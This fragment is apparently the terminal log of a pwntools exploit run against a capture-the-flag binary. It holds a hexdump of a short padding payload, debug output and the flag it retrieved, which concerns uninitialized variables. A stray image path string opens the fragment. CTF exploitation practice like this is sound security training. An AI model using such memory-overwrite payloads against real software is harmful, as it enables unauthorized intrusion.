 00000030  41 41 41 41  41 41 41 41  1b bb  |AAAA|AAAA|·
|
0000003a
[*] Switching to interactive mode
[DEBUG] Received 0x16 bytes:
'Read 58 payload bytes\n'
Read 58 payload bytes
[DEBUG] Received 0x3b bytes:
'flat{uninitialized_variables_are_not_really_uninitialized}\n'
flat{uninitialized_variables_are_not_really_uninitialized}
[*] Got EOF while reading in interactive
$